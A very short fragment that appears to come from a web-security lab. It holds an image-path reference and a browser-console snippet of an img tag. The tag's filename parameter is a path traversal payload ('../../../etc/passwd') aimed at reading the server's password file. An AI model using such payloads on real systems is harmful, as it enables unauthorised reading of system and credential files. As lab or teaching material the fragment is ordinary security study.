 <div>
<img src="/image?filename=../../../etc/passwd"> == $0